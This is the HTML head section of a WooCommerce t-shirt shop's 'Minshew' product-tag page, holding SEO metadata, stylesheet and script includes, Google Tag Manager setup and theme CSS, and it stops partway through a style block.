

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/minshew/
body_size: 29383
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Minshew - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/minshew/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Minshew - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/minshew/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/minshew/","url":"https://teeruto.com/product-tag/minshew/","name":"Minshew - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/minshew/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/minshew/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/12/uncle-minshew-for-jacksonville-jaguars-fans-unisex-tshirt-htn7i64659.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/minshew/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/minshew/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/12/uncle-minshew-for-jacksonville-jaguars-fans-unisex-tshirt-htn7i64659.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/12/uncle-minshew-for-jacksonville-jaguars-fans-unisex-tshirt-htn7i64659.jpg","width":1000,"height":1000,"caption":"Uncle Minshew For Jacksonville Jaguars Fans Unisex T-Shirt"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/minshew/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Minshew"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Minshew Tag Feed" href="https://teeruto.com/product-tag/minshew/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/5404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.3","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover 